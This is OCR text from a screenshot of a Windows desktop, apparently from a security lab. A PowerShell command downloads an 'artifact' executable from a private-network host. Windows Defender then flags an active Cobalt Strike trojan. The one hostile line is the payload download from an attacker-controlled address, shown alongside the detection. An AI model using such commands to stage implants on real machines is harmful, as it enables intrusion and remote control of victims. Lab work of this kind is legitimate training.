 Home
Frontiers 09FEB2024
gobots 2024FEB08
OSWA - November
Guardian_Unofficial_CS_te...
Recycle Bin
Tools
Administrator: Windows PowerShell
PS C:\Windows\system32> wget http://192.168.127.129:80/artifact -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifactte
st.exe"
PS C:\Windows\system32>
Windows Security
Virus & threat
protection
Protection for your device against threats.
Current threats
Threats found. Start the recommended actions.
Trojan:Win32/CobaltStrike.PU!MTB
3/17/2025 5:18 PM (Active)
Severe
Start actions
Scan options
Allowed threats
Protection history
Virus & threat protection
settings
No action needed.
Manage settings
Virus & threat protection
Windows Community videos
Learn more about Virus & threat
protection
Have a question?
Get help
Who's protecting me?
Manage providers
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.